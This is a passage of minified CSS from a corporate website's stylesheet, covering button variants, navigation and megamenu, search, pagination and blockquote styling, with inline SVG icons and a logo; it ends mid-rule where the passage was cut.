.btn-check:checked+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:checked+.contact:focus,.btn-check:active+.btn-outline-blue:focus,.related-people.default-layout .btn-check:active+.view-all:focus,.related-people.promo.small-text-layout .btn-check:active+.view-all:focus,.related-people.promo.icon-layout .btn-check:active+.view-all:focus,#main-nav>.container .btn-check:active+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:active+.contact:focus,.btn-outline-blue:active:focus,.related-people.default-layout .view-all:active:focus,.related-people.promo.small-text-layout .view-all:active:focus,.related-people.promo.icon-layout .view-all:active:focus,#main-nav>.container .contact:active:focus,.job-detail .main-col #main-nav>.what-doing .contact:active:focus,#main-nav>.related-people.grid-layout .contact:active:focus,.btn-outline-blue.active:focus,.related-people.default-layout .active.view-all:focus,.related-people.promo.small-text-layout .active.view-all:focus,.related-people.promo.icon-layout .active.view-all:focus,#main-nav>.container .active.contact:focus,.job-detail .main-col #main-nav>.what-doing .active.contact:focus,#main-nav>.related-people.grid-layout .active.contact:focus,.btn-outline-blue.dropdown-toggle.show:focus,.related-people.default-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.icon-layout .dropdown-toggle.show.view-all:focus,#main-nav>.container .dropdown-toggle.show.contact:focus,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact:focus,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-blue:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-outline-blue.disabled,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-bright-green{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-green:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-green,.btn-outline-bright-green:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-green,.btn-check:active+.btn-outline-bright-green,.btn-outline-bright-green:active,.btn-outline-bright-green.active,.btn-outline-bright-green.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-green:focus,.btn-check:active+.btn-outline-bright-green:focus,.btn-outline-bright-green:active:focus,.btn-outline-bright-green.active:focus,.btn-outline-bright-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-green:disabled,.btn-outline-bright-green.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-bright-orange{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-orange:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-orange,.btn-outline-bright-orange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-orange,.btn-check:active+.btn-outline-bright-orange,.btn-outline-bright-orange:active,.btn-outline-bright-orange.active,.btn-outline-bright-orange.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-orange:focus,.btn-check:active+.btn-outline-bright-orange:focus,.btn-outline-bright-orange:active:focus,.btn-outline-bright-orange.active:focus,.btn-outline-bright-orange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-orange:disabled,.btn-outline-bright-orange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-dark-green{color:#003b40;border-color:#003b40}.btn-outline-dark-green:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-dark-green,.btn-outline-dark-green:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-dark-green,.btn-check:active+.btn-outline-dark-green,.btn-outline-dark-green:active,.btn-outline-dark-green.active,.btn-outline-dark-green.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-dark-green:focus,.btn-check:active+.btn-outline-dark-green:focus,.btn-outline-dark-green:active:focus,.btn-outline-dark-green.active:focus,.btn-outline-dark-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-dark-green:disabled,.btn-outline-dark-green.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-dark-red{color:#502b3a;border-color:#502b3a}.btn-outline-dark-red:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-dark-red,.btn-outline-dark-red:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-dark-red,.btn-check:active+.btn-outline-dark-red,.btn-outline-dark-red:active,.btn-outline-dark-red.active,.btn-outline-dark-red.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-dark-red:focus,.btn-check:active+.btn-outline-dark-red:focus,.btn-outline-dark-red:active:focus,.btn-outline-dark-red.active:focus,.btn-outline-dark-red.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-dark-red:disabled,.btn-outline-dark-red.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-floating{display:flex;position:fixed;top:50%;right:0;transform:rotate(-90deg) translate(50%, 0);transform-origin:right bottom;padding:15px 1.5rem;justify-content:space-between;gap:.75rem;z-index:200}.pagination li{margin-right:10px}.pagination li:last-child{margin-right:0}.pagination li a,.pagination li span{position:relative;display:block;width:32px;height:32px;line-height:32px;padding:0;text-align:center}.pagination li a:hover{background-color:#fc5c48 !important;border-color:#fc5c48 !important;color:#fff}.pagination li.active span{background-color:#fc5c48 !important;border-color:#fc5c48 !important}.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{border-width:0;opacity:.8;color:#fc5c48}.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1;background-color:rgba(0,0,0,0) !important}iframe{max-width:100%}.filter-form{padding-top:75px}.filter-form select.has-selection{border-color:#fc5c48}#soft-root-link{background-color:#001969;margin-bottom:auto}#soft-root-link a{color:#fff;line-height:34px;text-decoration:none;padding-left:0}#soft-root-link a:before{position:relative;margin-right:15px}#main-nav{position:relative;z-index:4;padding-top:15px;padding-bottom:15px}@media(min-width: 992px){#main-nav{height:120px;padding-top:0;padding-bottom:30px}}#main-nav>.container .efficio-logo,.job-detail .main-col #main-nav>.what-doing .efficio-logo,#main-nav>.related-people.grid-layout .efficio-logo{height:36px;width:125px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:15px 0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:0 20px}#main-nav>.container .navbar-nav>.nav-item:first-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:first-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:first-child{padding-left:0}#main-nav>.container .navbar-nav>.nav-item:last-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:last-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:last-child{padding-right:0}}#main-nav>.container .navbar-nav>.nav-item>.nav-link,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link{position:relative;font-style:normal;font-weight:500;font-size:16px;line-height:18px;letter-spacing:.2px;color:#001969;padding:16px 0 8px 0}#main-nav>.container .navbar-nav>.nav-item>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}#main-nav>.container .navbar-nav>.nav-item>.nav-link:hover:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:hover:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:hover:before{opacity:.5}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:hover,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:hover,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:hover{cursor:default}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:before{opacity:1}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-radius:0;border-width:0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-width:1px;left:50%;transform:translateX(-50%)}}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group{padding:0 1.5rem 0 1.5rem}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group a,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group a,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group a{white-space:nowrap}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu{position:static}}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{max-width:100%;width:100vw;top:120px;display:block;max-height:0;overflow:hidden;padding-bottom:0 !important;transition:all .1s ease-out}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu:after,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu:after,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#ccc}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu.show,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu.show,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu.show{max-height:100vh;padding-bottom:96px !important;transition:all .5s ease-out}}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout{border-top:1px solid #ccc;padding-top:48px}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{padding-left:24px;padding-right:24px}@media(max-width: 767.98px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{margin-bottom:24px}}#main-nav>.container #search-toggle,.job-detail .main-col #main-nav>.what-doing #search-toggle,#main-nav>.related-people.grid-layout #search-toggle{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#001969;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px;margin-right:19px}#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{border:none;background-color:#f6f6f6;position:relative}@media(min-width: 992px){#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{width:100vw;max-width:100%;position:absolute;left:50%;transform:translateX(-50%);top:80px}}#main-nav>.container #search-dropdown input[type=search],.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search],#main-nav>.related-people.grid-layout #search-dropdown input[type=search]{background-color:rgba(0,0,0,0);border:none;font-size:24px;font-weight:300;padding:32px 0;width:100%}#main-nav>.container #search-dropdown input[type=search]:focus,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]:focus,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]:focus{outline:none}#main-nav>.container #search-dropdown input[type=search]::-webkit-search-cancel-button,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]::-webkit-search-cancel-button,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;background-image:url("../img/icons/cross.a362b639cdb0.svg");background-size:contain;height:32px;width:32px;cursor:pointer}#language-chooser button{padding:8px 50px 8px 12px;background-color:#f6f6f6;text-transform:none;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 8px}.the-source #language-chooser{position:absolute;z-index:1;left:50%;transform:translateX(-50%)}.blockquote.default-layout,.blockquote.promo.icon-layout,.blockquote.promo.small-text-layout{margin:0}.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{position:relative;padding:40px 40px 40px 100px;max-width:880px;margin-left:auto;margin-right:auto}@media(max-width: 767.98px){.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{content:" ";-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");display:block;position:absolute;top:40px;left:0;width:47px;height:40px;background-size:contain;background-repeat:no-repeat;background-color:#fc5c48}@media(max-width: 767.98px){.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{top:30px;left:30px}}.blockquote.default-layout blockquote .quote,.blockquote.promo.icon-layout blockquote .quote,.blockquote.promo.small-text-layout blockquote .quote{font-weight:300;display:block;font-style:italic;font-weight:300;font-size:28px;line-height:35px;padding-bottom:24px;color:#fc5c48}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout blockquote .origin-role,.blockquote.promo.icon-layout blockquote .origin-role,.blockquote.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout blockquote .origin-company,.blockquote.promo.icon-layout blockquote .origin-company,.blockquote.promo.small-text-layout blockquote .origin-company{font-style:normal;font-size:18px;line-height:24px}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name{font-weight:700;font-weight:400;display:block}.blockquote.default-layout.align-center,.blockquote.align-center.promo.icon-layout,.blockquote.align-center.promo.small-text-layout{text-align:center}.blockquote.default-layout.align-center blockquote,.blockquote.align-center.promo.icon-layout blockquote,.blockquote.align-center.promo.small-text-layout blockquote{padding:120px 40px 40px 40px}.blockquote.default-layout.align-center blockquote:before,.blockquote.align-center.promo.icon-layout blockquote:before,.blockquote.align-center.promo.small-text-layout blockquote:before{left:50%;transform:translateX(-50%)}.blockquote.default-layout.align-end,.blockquote.align-end.promo.icon-layout,.blockquote.align-end.promo.small-text-layout{text-align:right}.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:40px 100px 40px 40px}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{transform:rotateY(180deg) rotateX(180deg);left:auto;right:0}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{top:30px;right:30px}}.blockquote.default-layout.has-background-image,.blockquote.has-background-image.promo.icon-layout,.blockquote.has-background-image.promo.small-text-layout{padding:40px}.blockquote.default-layout.has-background-color:not(.align-center),.blockquote.has-background-color.promo.icon-layout:not(.align-center),.blockquote.has-background-color.promo.small-text-layout:not(.align-center){padding-left:20px;padding-right:20px}.blockquote.default-layout.is-full-width blockquote,.blockquote.is-full-width.promo.icon-layout 